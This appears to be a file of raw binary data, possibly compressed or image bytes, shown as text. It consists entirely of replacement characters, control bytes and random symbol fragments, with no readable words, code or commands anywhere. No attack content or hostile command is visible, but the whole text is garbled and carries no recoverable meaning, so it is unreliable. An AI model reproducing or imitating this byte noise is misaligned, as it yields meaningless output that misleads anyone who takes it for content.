��2�W��d�ە��B�ה v܂�h���1����Ⱦ��na����׽�Oy�a�[�E3*z^��#{��Kb�8��'9	��aN|�4 ���5�p�b"�H�(�<��H��#��y��ѩ	 ���$�1q ��'P�L�S%H�[Q�-z�7��? ���M"��Є'|��� �Cl	�ꤐ�AC�)M5�a<y�����AZ���������DV:�P�3TD�`@,bR�k<H�iyؓ�#�8�U�Ŋ���HZ�W�q$iTcZRG��Eœ��(�ٹ��L��z��l-�S�;"[3.�uzg�%I���e�8�Td\��T��K9��s����Q&c�y�Er�D�:�b�0�Z浒�������Du��ef�U,�\ P�$(
˴��Y�
�B���6�;��;�2@	����~���T�l�8[��]-
B\'�i�ӾsM�t'�	'{�̇��gd�#��G�W���,�&4p�#�EPP�����I3�a/�RN���*g�T��1��K)vòғ�u��IV ��_Ք�7ũY�
\���/e�.Muy���vQ��Xy��v&��IC"��C�(���)�b���o*U1��:M�O�"�-�Q.����I,3�b�H%����m�3��O�b�
vr�c��O���h�2	�i�#S��Kpй�u���6���������y#�jo�ܚt\9��)���q�b����jF.���/�@:�¦�zn��(� g�(�e���˄�W�?� #��!���L������=��};=ߠ&���W~�Kg��&7���O�=��ղ>���Wȶh��W!Tfb9��սh�7�	/�[IE!���v���/5PW�T�W䲠�\c�橶<� �!�m�HDu2��=$�&ٳH��"� 6`��X��0��y�v��������v�>f�b���[ݶ�?X|�o/}拇�l�%.�qr��8t�u�u�l�9�{�3XNݖ��7�-������h�vc!%�������.��=mtO�������WjSK%c�$G�����ZW^\L.�{�P�#!�;��c��Nȝ�E�E�(t��W)L�$]�vI8f��ρU	��m�FS�*w��}n�t{Ng��+�#�λ�U���-���n���5��6�z8���M�}K^��'�n�d~�$��:ځ�q�h��fa��"�D$>$l�[�`���ނө�II<�rVᮠץ+2��Z�A����~�S���D&ͬ�_���;:�;j�����ɺ�9���m_��AU�l]�!	��}����Q���]� �5հL`�a��σ���](�@��TGsH�#ID��3���[�� ���)�H޼^��є����`^�!!�}蘾�^����ꭞ�5�e!��>��ՠ��A���^��Y1�[��� \�_�����\x����ʼl�DP�"!� ����!���ќ��m	$8�h��DZ%��J`&j��)����'�z1r�_~�F�Yן���
����!�!��MxX��������+�Z�W��mb�����D���2�)�A*��1�`\�ѬҊm��!^�^�5^���Q���!!�[�-I*�V�jA�9���� ��I�i�R�!e����aԢY�E�Ey��E�uE@���5 i�}���1�p���%� ����"�
zx���S\H� *L���zi�Mr��"(~Z��QY�+�)�b1�� 
�,��,�����٥/��N�(�h��`���B`�)���%4��4n\�����`��D1��ݠ>)ފ|�m�8*��9jA:V�:�S;�S
�Pm���=�>z��m#�M8�^9J��cnF�#���A����

�%DN�El>
j�UaNKE�+y]�-$D�"t5�I�TJ�Jv@�Q@�z��$ %�YRZ�$����U Oj����OR[P2 ��)�Ա��q�mVTF�T�"C��X]�YU�VZgV�NUZ�K��B͑����h]��e��x�[��+��E�¶��] -�c@v�g���cF��
��Շ�#b�b&a�NM9�[Y=N&���<Ya�h�>�0�(g.\�� D(jj%B)i�_�`���@�>Ԡ��E�B�pQ�����o~_!��p�d  ̉Ju]���$�A	0�PE�tڤ�iZ�t�dzp�vZ�'���'P.X&1�Uy2�u������>%U=��Q�����~�'V"0��^*��=����ı��Xj�bc�'4BA*,�[�$oa_�zD���D�[��؆z��}��++��������b�ccY=�hţ�c��<�H�B�s�c���j뷂��!D�y8���a�+VF`�؀���L��f��GI���f��'�`D a)��R��Wi�yv"
�R~�W ^��9���Α�Q����i�ݚ{�N�rb���Y�'�������1�v�蠧+��q�W
գ9�zgv��J�[/�]��� �*��������@|cX�*!,��^��Qm�C��I��!�m(�����(���JAɘa*�e����P�:��M�V�ΠS�Ҩ�Tȍrk>���:�~YhԹ�Af�)�B* h����P���'HZ)��a������H�fI
�݆�I,�1!�<b��tn���|dx��1j����N�l�w�n��b)�߷��+T��b�NR��TEʙ���qe ����U�& �ˇ] p��6��`���S@�C����� pC>N�ZK����/�"�U�_����H`"+�ٗ�`g��7�m԰�bj;*���[#
n��%dB�ș��y���a�ʞ�I��օ�bZd`\�-�ɴ�0i����}_=%�Tn�B~�2���O脢�防����x]���Ś_��,&�%��N�De�/&�Z*��-�\�<8��*�.��gp�,2��AN��O�-EVe/�G	(��F�o��.|���"p�V�B�in�UZ���"�ɯ�p薉dm�9�כ���1��Z$H�� $��j�:�c���-̭���ep��P��˛Ԍ�� �(;գ��ls���i%�r�&����!�A�;q)�����M��&��M��/���tN�Ί$te1��$�rrz�#B�`,�u�T��C1��!��0.ԝ��L��-��q��1��O*�B���, �!jo$	`?g�A�g��i�o�U�j2�V�%��-pd�Z�u�+*[A��Go���-n����"X�r�qLږ9��W��0�1�uY�u�&�0s�����������e�
�6gsܠ�ތ�����Dv&:k��̵^u�Ot�N�<WD�`q�,5w��ٴ�=�G/�4� ���&�lήB�vLeJt�q��d!��S�Bq.N��qǪ1 	�Т�e�o�qs�X7&��%ǱN�/�fZ�6~��"�}��^o�u�J]�9�T gϋ����UP+/|����k'�TwR[�bD�Sqo�EF2]�j �y�Q�t(2����qщ`����ܚ5E��_��Xk�Z/����[�m
������5�p����t3�|38�h�����:�`�8�"6h����KU�1�r���w���l:UgK2�Pj{��
�2=w��i�
�HLq��5 BtD�T�6���1J#�K�r�r�7�pS�0�7Oιg�������K�g-'�E��v*�z�!7y˚�7� �������hl���H/wz��uh���~�3��D��`d-]��8Wrz�>�W6��p��ք�5T����Xh�Ҡh47&�K3	�@5�^��]�6�8�W!��s\
(9fíÉ�����±�__�Ǳ�+��r�\kԲ�ϩbWC�n����R9oWZ�T�P�~9덱�����PrR� �q�p�u�9�͉d�p@�D��8z1f`I��#�d����P*r�GE+�Erx�F�r�2��4zWO;w�bg�O��:z�����O�	�)�sk¸�n4rC��{v�d��1�qT��z��82���	�Ԉ���}l�U����	u��{g��Ps�g@�_s;�xڄf��c��#^cv��v�v�2G�|�{c#i��֕�Um2�u.y��y��{�>6{��]J�H����#m�_�LJ<X��l�:IG8p��_��l,6�~
#�G|��~�ra���Ā��@p�~��o����#�r��u�� ��"��|Eu7�׼"K��\n�9�C:�tzx���ޥ	�#�~�)5?��e�xJ�D�Q'@0�!p`$�0�B��a%��ȋ(�bE��(�r��dk@��$�dHP&O�T���.x�9�&��4q��ؑ@O�?�:�(QW;F����R�L�B����zO�^0����N�`��t��ЦP�����<F�{)ȴ�j�=[��ni�ZP(3�>�����Ə+���J�]�,������h��	ѦQ�N]��׫a�^]G�j&#4���⤁��Z"l�m&!J�p��֯eG,����شiG=���3W�o�K*xL_���?�1ڼ�~�_Pq�0&A ���O��>� - ���IԄ>�0��:��9U��a���p�9Tp�(�O�;P,�$�h����P��h�����H�yt�{�Ȋr��w�� ��I^�R�I�R�*�r�-���/���1�|�3�43M3��|�L7�$ �\p>Ϊ�:�~�H!uT-���,���}��E�,���4�[��0.x+�M�&�SK	���OCf��;��6fS�!}d�E @���CIW�`zO'�Vؙ"���JV�e�:j*��}V�i�]�/��*�N:Q��Lt0k���MK���$u�*W/�T,��Γ,2t���2�֠�_���к-8U۾����ˮ6�n���E���ᇕ�>W�G��H�ϰ;��TA��������8�zeFf7��|���9�c%
Y�@@��p ���!��kzg;�DR�:t���zD�����l��3#(�Ѿ��b]�mC�4RI��T;#֞Ԙ�0���K03�M6	/����|y�:�d�!b��@�n���Ms���'Nmٞ;C��;�6��SQ/m]TeFE�Rx���?N��� ��[�]iߕ^�5�amJ>�ae*A�6dV�雥��뱯j*k?�������ul&3ɱ����-y9�9��r��1�$���|wE0F@�t��]�w��J���cۡx̶�����*8ױ�P�q"s�M�Rd�q�i�ZF���M4��\ ��t)A>k�мP4
H
+�3u(3�n����5�K�Z�c4;��h����H�֭H��w(��!I���ƈ��m	KTjc���7~Gp�;�G%=2�Nr��HYa�r�J�7�G��r��C)R� u  �DR)�U�����@� ��o���I��%V�H�,iIݘ'%�ÙN~��1�����gB ӗ����L�9+{��^3�Ք�xo[a�fX� .��o-�I���R>n�����t���
^K���0r��Mu��1{V�d��>�IAָq�� ���AΌls%[e	���e+D��vS�*��#��˸փ"m�R�"���-D-u�K��5��g5�s�)R1l��+ ьdD���T��qnS;�h9�Gr	�UգU�8�L|��tU�fU��S=+��B�����V�P�)��"��M%�c+L�������Ovs�x��hD�����;k���K�g-aIrf�c�X���f�	��� �M�2Q�,fB3�ϤVk���|���.ę��_t׺����V0��+bpw�/���e㙊�1`P���=���� M�v��"�9�<(Z�P�NT�o]�DU6#
�����E3���h!��L��paha+)u*��T�Au�McaM��\y��.|ӚnA&����Sե1��SӦT��jsM4��66�l��X'�*I�K�uo�tl�<z��;��B+�c@Nn4b\+[[5G��X�s=��"�:���7���*�T����vk��U�qM��\q�
�YE�#����h��rv�}�g�<Zb��\Djֵ̰�f-S�� S[�m�7�GX���_8���^���,��N�+$�A�\�e��7���=�2���9J��^����qݧπ��bQ��\����ud��/o�Q��������QG�T
n�CI����[�~ѻ]�4�����M-�a�� ���iOc}S� DUU���#'�uş�QS�'o:.�Xq���;�@f#����=jɷo,�K��U�rWy�C�Ldt�yq<���b���]Zw��5��h�T%=9G�e��Lh�gb�Vǌ����Tz�{V
�h�`������g-�V���n����o|��.u�-qG}"xy�0�_��jT�zW?}��i��z����%���.�%� 	�(�c~��d�z��l��/��%G<����jױ<��W~���4�a��3��9<������G�/�wP��o�[���V�a��?���9[{$J[FgC���b2��UQR�g<U�a5�F6�r8��+۸LDk#�G�~�r�_����l�F�4�p�K�lc��JT�� 8����րPG�&H��#d&���Dq��(�6��n�O��,���b0�^��l0�xFd���{`l{|Й��+h�kzA|��,�	}��p}�n\���/���4�	�����������͡.�;Ϡ`��8��Lh9*��K;̋��p��8c�h����8������*ʢ����cRa����h��`)���1�/2��8�@�@@��ޘp�ߤ�� ����" ��ϥ���Я�.�ld��F��b�hl!�/�'�d��@��.u����o��/��n嬱p�BG�� ��p��M�ȣ��`�$����7<�a8����N��L�"0��T�Ɨ���lb�h��I묎���n0YfQ�����~0��i;��e[�N,�0��,�b�|Kբ���.��Nv\���i�V�O&����g��ΐ���(΄&D!FpQ$��5�U�5���p�cdz��B�w'1o��eV��l�
h%�UD�|��ԍ��2@p�=��D��e�Ҧd@hTqY��R�b����,�tR��HPLj|1I�"K�V/B�����6�����o����C`�q�����O�1�jC �m�gL	%�c��h��D�& &�$�l$l�KP��QV�Mh��AN!LcH�q�P�X�re�����n�4�"��)��p{��#;�{>�[2!%u�}J2x��$3�
U�
��
G"�/�����bΆ3�2���r>��H�#)�,�tr�1�cC�r������1Oo�2���>|�tto,)F��&���-ut1��F�B����4/�4����/�)DLHKq0��n��T�nQ5��[�H���2ȏn�t194��C4�#4G�p�h�<4i���
N�o�� ;� P(!	j���6o� C�q�mQ�	BB k�P2��Ԭw@�9A�p$�:Ip:�!���z��L�n���TU]u֌�M��<�=�i"���[�3>��p	铰�3?�s?��?�@4@����G&�p�ސR��A�5!jAL���(T�`�wr���(�ҽ��DK�Q��,ğ��v���g��	bU7,.u��G�%hX�@�J��H�%I,��E��Ie�b!����U��JK�qT��K�r���-�Lu2Q��MѪ��3�o���Na6fsOS�5]3g��L�K6�j4�t�֐�� |��R�@j9�B�u[�d��ae2��65q�8��Hn����_�U��J��ۢ���V��V�W-�z�	�����W��.��]��N�Xy`
�5q=I@��������'t����9�k�>��P�6� C=��N�)}��>t'�,a4E��]�h�F
,�bN<�,-� +��:S`ɍ-	�x9��,6a����HQ1b'�I��I_��"�c���l��{�jL�(3�2�WL�t2O�3���O����6�7��rw6��WN_�Ubt�=䇆��h�R�����!1믺@�j���49*���B�v�D��H���V!����m����6�VY�V=]X�g"ck#��W�V��p��?�?Od�^�Y���u@� �3�+[����7sg3�X��l\��O�rCv��nCv��v����v0j�>�c�������R�x�f-���V�wa64V�@-z�7Ĩ7J�{?�d��l�}K�K�KOၜF|����|#Ye���,�e۷t�q:j�~i5�~IPO���W� 	1������(=�r+��\jER�u�Ih�c6�+Os�i��&�|-��A�)�v�œ��Y+��P�j�����"׳��Ҍ�������x��GA q�Bq�X�LR%��UZ����4�̉�5��	�D��t�;DחA�CSy��XN�Q�uI�u���Z4eV j�%����8��6 �~v� �r�GaZ��4ը�q�y	9pyb��.�� [�v���K8+�h��&K��1�y���{�e�
5�r�T}��(�����K�TΕaΚ8�Ey����tZr�Y]	(��V�>B	l>¸ِ�L܌���K����bɚ�JMZ3���˶��Ze��h7��B�_x����� Io����h�����X���IW�؞wۖKx�$P-.�C���{Rs"�<���&4}=��2�(됋T)��W68�r�0vS��U�B{nw��/.�l��BR:~&h�x������ۼ��q:���;��Ҳ�����E��z�Z�I؈�1�ʣ�&�K6����#S{�5��_hy2�:?WO>���s~v �����^G�l�NI��8�O�m&��-��î�,�q�9G�udu��+����Mر7C����"��gղ�������|W݀o��o�5,p؛
�.���ħ�u�ż����g��H��R/6z�$ώ���2��(�+��[��͙�' ���7���k8hE�Ҳ�أ��9�C�Wڎcھ�[�5}���E�[��o��|�vjݪ��ۉa�B�Y=ô ]*�����6�tL���C�I��=����_yϕ����ح8u�T�7\��t�m��ݺ�-�9�r�3���74c��ch�������('�#�]x|1/$�6�v�Z������)�[�+����u�n��߷�Z���E���&V{2N��
X�<�X��_{�A��0^�ݩ�Q����)n�[�S��:��#����㋽�S���[�2:�O�ǧ;'/��#0H��#���;��%�;=�ަ1H�a��@I���1��O5�[=�9ֿ7D�\}ci����̖��p=��]\���C�������q�;�m��*�~>v�
2��ӈk�;S�����Ź�0Q�H�ب^9�䀣��!���=����{���N�5ۅ'�<�[@;,�'�	p��AR��0�'~�]�%��>U�q/r�& �S���jE�Q9M)a�U��sG�w�[���[Il��c��c���С;����a<pr\��gN��'���28�^� � 2�`A
82(|�P����%� ;z0j���"�  ��q�$�OVD<���!ĕnE�i�B�6i�t��g->�
J�D�T;7|��T)�+e.0��#���W��Ӻ��VL�h����	���9��m[�oۚ5���;yv�ҵ�wo߹u�.K���È�����ٰ| G�Ly�D��h���3�ϴ@������Γ�]<��&b�X5{� �J�X2�&���m� n�#N�S��0��УoEw���8q�.�j��H��|�>�Vl��W��=�����O������
�?��� ���h��"(�9���@�,:ha����!,j���&����$���,y8����
0�(�G3"Т��E�<��#���V���j�%��km0��kM.2	
��v�q�eI�kp���	O~�c���\g��|���&Xp"��|��V��]����D��Ƞ�څn]��p���%3u���0f4˥b�v��g�� �+1��h��FU��'A����Dk��"��E�E^x�Q��8Ҫ$	�J���O.!��9%��PEa; �f{TSNm@���UV\���brfgt�k�t�櫯�����z Sv�eSnC�1�eZ��1Hgo�D��ao�e��!W �	�q�l�i��W͡|��,���խ{���yq��E�s��_|�-�~�߀H'�`&�`�F݉�j���VȒ�'�h�&f�8X�5����2�}��p���h'�������|�%9Wby��=��c�|w���I�lB���tr���i�%����G�y���"�pB��
�2��P�v
�c���vp�X��Jh;��A/o����u����f�B���Q��l#�����;��BAm�A=@��BKHL<�+�O(`U�^�2�[ړr���� X/���|��察�g�9C�A��Xp��i 6� *���lh#��pd�
�P�"�tG9�i��0�;ށ),4L��j���	g@|����"NfhHZ� �!�iN4d�YHj�֨66M�ka�Z�T��
+�ыҖ6��HGq�C�!	;��[\�v��I�fgġg(ߠ�a:���C�������'�0!Nz�����@>m.��W�����D�"� )'����!~�GF�;.�,��(�
ZF��~@L�1�y�{��Ք=$�"��^�Br,�Պ�D���鬙@�PA_�����%)�+�:��NsyI]�jdܥC{�%��`���O�3Ie2"�І��4LXU1��t�]͜�*!�+<�Ln�e��){H�R��P������6��o0%Xτ����r�I��}�0��0��@��P�(E�@eX��.�!�m��� ��QBUf���e4]/#���]Q��:n�	�٤˖���]�P�,dn�FJ��a��Y���&ARN�����O4�Ssz�ܿ\JU�8e��
O�Av��Cfiw	����v��*�@}�-�lrB���x�,�7�Lh�6��Ȟ��wl:o��c&8��-ْ�'K	
:����Ģ\	��^R�H�`3�'[	h�zW��D`_�P
?M��dh�uP�%,4��6 �ܸe_�x�;B�j�P��l��Ց�^��̳�
sd�;x�;3w��<C̰�+C�T2:1�pьMq�@=�����5�&I�P���E���A*��B�����	fD��Z$ p��Fn�X�
�K�h�%Ӥ��P�Ɣf�|,]K	��Y��}U�c��IIv�˄U�5r��)�O��*�.��c,RIl�Jy`mi����ZK>Jx;@��Q�b��޺�p�Iۂ��{�57�=�.|���p�G\��]tr�;?q��Lx.�f�)T��/b�R��vW��x�TS����؍�5[�+�)��`Kh�֙R{�L�D�G�\xT�"�)�i�	,c�a<N�:u��<�E��Sk
�e_�g�3?rx`�~k��mD�ϒ`�U���Oi/f�6��	5�jO�"7�	
t|!�C������uhD7�W��$�Gʓ#( 6���2��:��d��{�ڷP�qp+$\3��W3�ٚH���Bu��.�Ms�����V�K�e%�UH��ɗ�4Ǭf]d#�9wDd$o��A%w\-6�s�A�����ԫ��p%2�0�\%;���G�i��6��e���BxnV���\x���o�ֱ�6��n��6�:+�gй�V`k�I T6c[u"�M<�frİi3l���������R�޸����m�5)w����W�n�ޞ����n�������{�D�'�T�`xëx4���Ee�a�T�xj3vq�`cW�!gγ���e&c2A�rn�K,�vPd�F%�"y@�Qs$�q?���B��uzs�e�d}6�t�a1)�o��Af��}��Z�f�V9^���'2v"SYF�
�J���c~l�v3W(�ZgfI��CN�W��Nͧ�g-���Wy�&£r�����+�F>�6-chN�w�¥1>�_Vq.�&z�BCNr��]��@��[�ky{�XST�}�u��TrPd�׶(e{^�z�F|g��Їq�����@
���8
�G`�(k����{��@�,x~��{��a��~Bc+TL	W�(�D�4�w5wE�Wc�� X�"�8F �BWP2�;�C�6-�rIƎ7��B�Hb�u"K�;x�z�A+8��� �C����Cf��e&`W{��<H@h�'�"g(@g�p�GȄJ8dOX#k�B�Sh�pC�W}�(\���w_(���NK1*!;q�h�q�F<�>��.���ǒ��i=�Nz( ��RL�_��]�C�'{�tɈ��
t7�(l7����XX��ceop�HA���t_�����&S-�7��h
������З{���`
�؇�����`�$$~1��ܗ���(�ĸ�C4XȨЂQ>���b��b��h�Ǌ�XcR�!�'�N�!fs���<@r?�n�r� +�r��d �V@���(�b�h�U������e93�g�D�e;8feff�9_����V�k��e� H�y��!SRgL�g��6n7r�iCi��9�Ø?*e��g�Ӓ�&�1�x˴�6�8�i	��?������2��v��ƇKyo'U���]S��yt��	���$�`�'�yW�@�>�mA�f3	�em��5_(0o8�O�2�p�R�v9��0
{)�~	���	o����8��	�����9��Y��q�;�h?�����w�T`Z 2���M�LUq���8�x�M3�MY2�#dA�#�h�o�5������B!�	��f��un�'AX�Z'QII��O�^	��՝^�I�s�Y�FHJ���"�v�⑆Jh<�%$Y�'ɅKɣ|ף.�\AI�}�cA��@�K�B�+	zx��M�7-�3\���j�:����Q���(��������*��!� x�13�a�I�א��t8��H�t^�!�k�29j��J�zI�D:�
�� ��0��~L
�PʘTj��X���a�WXZ ����Y%P4��aZEf�T�cl���X6�y��#��r�hq2���ȧ����q:s
1��:�Tx�ʇ��J�.Z�ى����S�D9���X�i�6`��`HS���IJTbH��"�5#-�	>&��I�H�|#������}׶�
�2�+�5�.�+nH��D-�9.@Ii�G�=I��j��h�o"��$�Ԛ�D�@��& 
Q�AP2���P4��׃�I��ug�9���`���e�y;Q��0����*�zy��:
�֘H*�`C�a���o�
{�VjK���ۼ�ۼ+��R��E�FU�P�T�kj�5!Y亩؍4�2�_;�n5��U/+�ܳd
Qs4kY�"�[g���>����%h��sg�9��Y8��p1��ê��fu��V��Hx:$fY,ґ/g$E��Y1�[�f�aާI
z���n��	aה��gH�

��B?�:y~�����x�2z���9�k���vl4��*�d��m�{m1薑+�N���2ϵ $h*=p* g���3!x��ŀ��@��
��jnx<B9cۻ��`'|��{���8��ћ\ܲ�5�%����v>e���ڽW#5Rcغ9j����!�7����d��^s�%���/�PK�� ,�,f<����Jr�*���&�����4��Q�����1 ����r �n�
��l������,I�y}���:l<�*�V��u�\��j9!q:|=��ܠuȺ�\1�A�^��\<��lˊ��Q\z��^���zŝ����Ŋ;���]����ƥB����K\�  ���T���ۗq\�t|����W���%L���<�ċ�<]�����w������;������)�����K�)�B�FK�\�H�阧�̛FV���8Նj7�ų<u��W�zսl�4���ǅy�9+��c�$2U�x�svA0):%U�����׵a5s$G�o��	ܤ(<��*�x�´�W[��K��?���� j�~��|�Eܿ�<���ώ�ļf˄U�}М�W�R�1�0�=��A��l��eARԱ��@*�0��=�нK���#"M�ң��E��AʊCz�|'��o�L�4�3-�Q�ӆ\���B-��L�=%؛����EM���گ �"{� 9�G.X�֓�-
�T]�����d��)˺�
��@+1��
�gRI���lk�H8��o������qy���Hy�l�c��d�!�|훜���/�~��ͫ���,B�<�Rλ�*Q<����R�M�çݷ�����F<цA܉��0S�P��j]���O`���צ� r�ЀS�M�-�R;�� $��M�x�O�=����-��-����/}n;
�V������8M��m���;�Λȋv��=��W�b��q���Bj�(���k�Z�"�n�]P�^V&A�7s�;����C����졞��.�F���])�LKP�T��?���c���l��(* 
��0�#-`k���؜}B٣��i�n�[}#`ţ���*��[C�Ϥ]��)�@��]����[@{�y��O̕�ڤ���	d(�Й���|�y^�����P� ����"��4�=�qHuɍ�����0]��'�}}�8���:�ޅ�L_p������Ȩ&LK��I�� ګ5�߷h�(�!{��,}�Pٞ%B���j_g�T�K�=,4�Q�FKO�?[� ��@~��Ĭ�Ԏ���Y��H���g���?����d("�&�����<��l�JB�-�K�Lo�Ӎ+����D�	�����V�����u}��	D杛�b��(��0*�c�K����k��}Q@��\� �5,�>�����i[�j@�.��߲;�^����8=����I������A���Q�V����c�b��.hJ�X	4e,صQI-�\D�	3���ɣB5V\��I&#�a١% 1Oę��FM�8�a0a���4|Xs��Q���d�BƊ�O�N%�Je�[C�f�i��׮`Ŏ%[�ٙ2͖
k��M�q�΅;�,Dg&M�S��J�O~K�`>{���V��6�#�B��W��PhެX
D� 3���i*��:UI�n��}lY�a�Z�N^��o�l�˕{[���K<���E��h�C����ؼ�!$��/�ŋ������ϧG�^��WTV�/����;���-�� K�	4�@�Q'A��܀C,2���A3�ϱI��Q��A<��K$ǅ�*�pE�oA��{�#xH�FF, a�x��G/z2H��@�=�ȡ��Y��Q��h�uر�$w��,/.�ы�U�s7�ʔlL4��rM.%���6�Lέ��N<󼳋��+�O?Q�9bp��C�P��9��/���T�I#��p
	����`.'S)+ڴ��>b�!�bA���nXAVZ+��0\�i%���W_[v���r�X7�� %� ����֒�A⪕6Zkk2kC�˷��m�Wk��������lkN�2C3����Hk���4@�����4�1�0��=	Bg�ի�3�+,[��2.���H������;?�s������X�m������E�6��Qt�f���l�v�M��gsf�.y�Z8�DdH�Z_4��2���FUJ�D�-�l��&m��8����T���Q��r,q��K�%����4�݈�T\B��t�M���sr<�\�?	��OD���z&�����/>��Ӑ�{�*-�O$5<�B5U7���^u)�Y[
~Y���i-z��`�R�)��"V*e�5�QX%�v�������z.@Ȅ��7(�8��Ȝ�	�2k��U�l)�\����k4�
�iTК.,6��J)�f?���a��I�w��]L?K
>v��q�:���SHV��,(S��`Ƅ㹬e0\�Ŕ��0C?�q�4����Ҷf3��_I�1"!#���"� P��$Q�4����%!��lS[ ʸ����mv{���FQQ	66<XL��E!/./aڣ�*t��r]�#!�t��P�r����٨�}N��HW:Km�<�ɪ��F�djT�PRF>r�#�w�P�m:��Ɋx���x"�(oX�[
T|���e�[����Žk�O\�S���7���|��2��eniV�D�A��R4����z����&��/���t`���.�E�M��`3ɂ�0�9 �XA?��!�)l!C�c�F�=�O~�Ë^�$:����Q^���uV3hi��c�*4��*q����9C�Ukm_LKzC�f	yc�BQ���3&HEb�'ކ�66�!R�R�`7�4�-|���*D82��pbdY9C���`k[��V�5rP}zd$;WIL���ث��;��u�"%TK%R�
�J��Tպ޹R���dk�̛X,%���.���_F%yW���F!p���g?[{-���� � �����\���ЮN�E��GE  M3��ƀXA+�ɰ{�6�*}�YbsC� �AAX�O%�-ZZ��ʬ�#�|�� �6����M�����Ҋ-9����d1g��/|O�9T��Je�}|�uY��\7%�lt���^k��������p�L\�Ɲ�hM�"+'W��WPu�롰7��f�t��[�8�:	G�$ �bKE��ܮ#��9l����*��U��T��ˀ�ŧY9���q,����^ٵiN&�X5|W��o��V?a�v�(��Ӥ�97��6(@C�XY�qa)1�I�Y�]|�ƺ�]�"4�IJ!x�H�d����lL�����"e�=�Q��7{�a�u{�w=p1��o���
(Z{��א���-بhl0�����E�uL*lU��We�J�^�=\+ʔ8��<�YU����7oe7[�con�4���IG�nw{,C⩻QuV�]���)�4���,-]��)?YҶTI@=�٧����c�3�6�����A�����֒�7!t&�*��C�l�u�v"W �1��ie�Zv��F��^�4sy1��v�s郶�X
����۞�퇆��������f�+v�gr덣�!ńn̥Z.nq,��5{:�b�݋�	c�ˈ�2)�����M�"v������m3�x��'��-��tc8.�ӻ)��
�5�Z	�Z�J�.u�xa�&d#���x�ۑT�ǹ4�J4tࣅ�Y�BBu�ˌ/a��v��M1�"]�k� ��?��c�����%��a�=1��9�o�\n�8�ҳЇ�裋<�ʄC��4�$���nu����S��j5T�U�?�á���f?�,���"p�)$���Él�����;?e�;3*A<�!y�#9<�#<(�س�뛜�����+75�<��<uk7�b��ʜy�7#=%d�E��z(Q۱����%aA�1Ų�,8S�=��=O`2(�=R>�˺�rO8��т��/����0���>�����>�`���j8�m������
��j�n���@�z����)��K�LL.�@�FT�?�/�����C�a��蠧ۮ���Z��c��H�L���hY���<C��Z���
�@�J�����0�Pl�^��`� *�F��X#l#&��	�7��xWq��+�t�qC1Bw���[$�7{,��bB&4�����7�X��s��p0��� ��=/�=0t
�CX�23���%P\��0vج�@�9L���3��E�-\�Cl�E����1�@D���c�8θɖ'<3-<��&�D2?À���ذ�Õ�E~�4=��{�����z6W����Y|!RKƸ�F]�E�4��WcF�ԭ�c?�Xc�R;˓J"$Z5�R�g���Y6k�F�����iA���%Y�MB�����a��1����v<�w��J�f �y,�Ѥ7|�F	LY��$�s��-������_�2H�ہ,l{2I� f�>�i?a�.���>!@��\�� �<TIS�/@�-�33 ��:'K��3��cK#�-�B�7��D��|AOL��L:�$ŕ�f��ު�체��ʭ�� -@�A�\F����d@W3���H�\	r	�K)�ȹ�K�<�>d�բ��i��<�k�52L6BLj�*ڼ�B��?2�9�丣̣�<G��LΜ9̼E*�ГE�<M�&�̔���M�<�##�U��@��L%�i8����bʼLS��y��4@4T�,���̭�>�,K��S<ݞ�x�I<,�T"��d|��4�kRo�@�dOZ���L'9��EP�5\-5�-��S]��YåBy
j`iU%P%�~C��3�[�Ut��dJK ��K�YK��,m�P��U�]��g<���KEQ�;�����FP
2ċڋ 8>b�s�����A�R�uC��k7Ѽ#Dº�GO;Mι�B�ҁ~[����eL.,�U�׬�	��T�VQ:Zi�[����rJI���Œ;;��NE���ջ�->����� �) �٬O�ؒ�-!��T=ڙ��LE?F2Y�l?�jP�E���K��Kեh:���p�
Y4�@����zN���P!"6iEK��ɠ�e����?Qd]���g��[�y*yY�����ֿKQLlAo��`PH*�% hU�y0O���	�Ws��C*�C�y��$MB�]�S=]?1X�]�*%���U��;X��1����L���M���kK�����5e-+;�:TY���u٩٘]-��&�W�q"8�ެ)�mr��iT#b����CD��ԣE?C��:���%U�u^��\�b�ޛ����Ή�T0/�^��!��?�[X�KZS޷uۀ�W�]���E4 
Q&�,C�L\�k�V!�hK�	������:ث��UD($0�/�ǚ�<��\�$�Q��<q�E����6]}L��Y/�҅E���q,��R�t�E%�		��2���jY����}_V��Kޒ����<����ާ�εhA���^�Y:�ٸ+��#Y1F����3_�=_�#�Z�2dYN�O�U�mdE�O��E��޳ȉz���x�IV/2@hU"���F���V�ɖb๭�.@��z��%z�`[&�������&ܾ���nM܇�7:bo-�rM�^U��X?��u��kWV+m��z}1.��X >]�K�".%.,ƌ]���&2F�$S2�C� �5㠋_/F-&"o�Cޕtc�����8~�;�3�dě=ԛ W؋;��A��=�c���!ߠ=ߡE�u�
��E�5�b�a�~�EF��ں��M:�Ժ���"��K�}�[�`������ef�[��š��\.�^�e`�j�h��p%���6dޤ=@����\�6khvRH��q��l��"��z�Lw�4pΜ�v�+�kr��Q����	���,��*$KX/|�/���S�%�pRZfB�>5�U� {ʉ�F\~�����ޟTd��#;��������:�h
ԧ<?ϸhD-Đ�u"�G(�?���T�Om^���=%�����y�N&�Z&Vc�����RFۡF�I�%����?��6 D�P+���^��ƙ���hL���e��`��j�6�t���N�(�>�fg&��F����23�ҷ�Rn�Ḟ�Γ�o�kA�k���Ɓ�x��o)�BĒ�/�7x��'�bz�B�l���]�k4��@ٗ)~�񠮄�u��vD���Pԋ�Ќ����rM���.�Y�m=��&/T�d+o��.��q�TJ��8P�d3��U�pY�mn�D>N:Zo�f�q!e�n@����-��W�� �t7���zo�F�����oG'\��ô�t�ƹ1�.ſ��!���G�knpCrp���@�p&�֜V�����e�o,l����7&f��T���y��ݤb���c��3�J�OP�:h��f?���lܦ�NT�t�~"��6r.� 6�N��资�F����*�+O��nⶲZ�Q�l��&RIU�s���'/��̶�F�Tvee�WF�κ��[����A�^���2 ��ۑE'��!�G����� cQq-'�')ḑ���L\aN��O�'�����fS�a��\���$���_�r>¾R��QR�)�ۅ�u�����Nȝ�����l���rGF0K7w�wZ� ��n��^B�	��qW���'�����m�����r��w-Wa94��/�O�V�iO�{��Ν�m[x�T��Mxc�#���?t����P�tV�}�1�������/y�槚t���JgA��7�~�Noŝ���ua�CI̤�2�T�t�1�Z�o�p��u}LU���Ś���z����
